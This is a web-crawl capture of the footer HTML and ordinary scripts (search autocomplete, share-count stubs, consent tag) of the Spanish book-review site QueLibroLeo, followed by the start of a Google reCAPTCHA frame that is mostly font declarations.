                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/antes-de-que-cante-el-gallo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xul34uvaqqt5
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TgsWoOjowoi1B2x7tqqvAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TgsWoOjowoi1B2x7tqqvAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TgsWoOjowoi1B2x7tqqvAw">
